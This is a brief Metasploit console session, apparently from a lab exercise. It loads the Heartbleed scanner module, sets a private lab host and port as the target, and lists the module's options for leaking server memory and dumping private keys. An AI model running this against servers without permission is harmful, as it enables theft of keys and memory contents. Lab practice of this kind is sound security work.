 msf6 > use 4
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOST 192.168.122.129
RHOST => 192.168.122.129
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 8443
RPORT => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS 192.168.122.129 yes The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT 8443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: Non
e, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)